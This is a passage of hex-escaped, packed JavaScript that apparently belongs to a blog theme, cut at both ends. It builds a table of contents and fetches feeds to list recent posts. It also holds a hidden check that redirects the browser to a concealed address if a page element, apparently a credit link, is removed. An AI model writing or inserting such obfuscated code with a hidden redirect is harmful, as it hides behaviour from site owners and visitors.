x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x34\x61\x28\x4f\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x53\x29\x7d\x29\x3b\x32\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x4f\x28\x29\x7b\x76\x20\x41\x3d\x31\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x31\x6e\x29\x7b\x76\x20\x4b\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x31\x38\x5d\x2c\x50\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6e\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x31\x65\x28\x76\x20\x31\x64\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x70\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x3d\x30\x2c\x52\x3d\x30\x3b\x52\x3c\x31\x64\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4e\x3d\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x29\x2c\x2d\x31\x21\x3d\x4e\x29\x3b\x52\x2b\x2b\x29\x7b\x4e\x2b\x2b\x7d\x3b\x4d\x28\x31\x78\x3d\x52\x2c\x31\x78\x3e\x4b\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4b\x29\x7b\x32\x73\x3d\x4b\x2d\x31\x78\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x32\x73\x3b\x52\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x64\x3d\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x44\x2f\x33\x45\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x31\x78\x3b\x52\x2b\x2b\x29\x7b\x50\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x50\x2b\x3d\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x78\x7d\x29\x3b\x31\x65\x28\x76\x20\x4e\x3d\x30\x3b\x4b\x3e\x3d\x4e\x3b\x4e\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4e\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x6e\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x2c\x31\x6e\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x34\x38\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x44\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x42\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x2c\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x48\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x42\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4f\x28\x29\x7b\x32\x43\x28\x61\x5b\x33\x46\x5d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x7a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x4f\x28\x33\x55\x2c\x59\x29\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x4f\x20\x32\x58\x28\x31\x6c\x2c\x41\x2c\x